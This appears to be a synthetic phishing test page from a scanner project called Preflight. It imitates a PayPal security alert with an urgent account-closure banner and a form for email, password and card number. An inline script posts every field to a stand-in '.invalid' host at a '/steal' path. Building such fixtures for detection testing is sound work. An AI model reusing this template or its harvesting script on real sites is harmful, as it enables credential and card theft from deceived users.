
<file: app/static/demo/phish.html>
<!doctype html>
<!--
  ============================================================
  SYNTHETIC DEMO PAGE - NOT A REAL PHISHING SITE.
  Built to exercise Preflight's URL mode locally:
    * brand claim on an unrelated domain (localhost)
    * urgent-limitation banner + password form
    * inline "exfiltration" script targeting a .invalid host
      (.invalid is a reserved TLD - it can never resolve, so
       this page is non-functional as an attack tool)
  Serve via the app itself:  http://127.0.0.1:8000/static/demo/phish.html
  and scan that URL with URL mode (PREFLIGHT_ALLOW_PRIVATE_URLS=1).
  ============================================================
-->
<html lang="en">
<head>
  <meta charset="utf-8">
  <title>PayPal Security Center - Verify your account now</title>
</head>
<body style="font-family:Arial,Helvetica,sans-serif;background:#f2f2f2;margin:0">
  <div style="background:#003087;color:#fff;padding:18px 32px;font-size:22px;font-weight:bold">
    PayPa1&#8482; Secure Center
  </div>
  <div style="background:#ffb91d;padding:12px 32px;font-weight:bold;color:#5c4400">
    &#9888; Your account has been LIMITED. Verify your identity within 24 hours or your account will be permanently closed.
  </div>
  <div style="max-width:560px;margin:32px auto;background:#fff;padding:28px;border-radius:8px">
    <h1>Confirm your identity</h1>
    <p>Dear customer,</p>
    <p>We detected unusual activity in your account. To restore full access, please confirm
       your login details below. Failure to verify within <b>24 hours</b> will result in
       permanent account closure.</p>
    <form action="/verify" method="post">
      <p><label>Email address<br><input type="email" name="email" style="width:100%"></label></p>
      <p><label>Password<br><input type="password" name="password" style="width:100%"></label></p>
      <p><label>Card number<br><input type="text" name="card" style="width:100%"></label></p>
      <p><button type="submit" style="background:#003087;color:#fff;padding:10px 24px;border:0">Verify Now</button></p>
    </form>
    <p><a href="/help">Help Center</a> &middot; <a href="/contact">Contact Support</a></p>
  </div>
  <script>
    // DEMO ONLY - target uses the reserved .invalid TLD and can never be reached
    (function () {
      var btn = document.querySelector("button[type=submit]");
      if (btn) {
        btn.addEventListener("click", function () {
          var data = {};
          document.querySelectorAll("input").forEach(function (i) { data[i.name] = i.value; });
          fetch("http://collect.metrics-secure.invalid/steal", {
            method: "POST",
            body: JSON.stringify(data)
          });
        });
      }
    })();
  </script>
</body>
</html>
</file>
